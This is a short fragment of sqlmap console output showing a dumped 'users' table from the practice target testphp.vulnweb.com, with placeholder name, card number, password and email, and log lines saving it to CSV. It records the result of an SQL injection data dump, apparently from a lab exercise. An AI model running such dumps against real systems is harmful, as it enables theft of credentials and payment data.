 Table: users
[1 entry]
| name | address | cart | cc | email | pass | phone | uname |
| John Smith | 21 street | d8e0e0fa452c7ef4f85c39b5a0538957 | 1234-5678-2300-9000 | email@email.com | test | 2323345 | test |
[17:51:01] [INFO] table 'acuart.users' dumped to CSV file '/root/.local/share/sqlmap/output/testphp.vulnweb.com/dump/acuart/users.csv'
[17:51:01] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/testphp.vulnweb.com'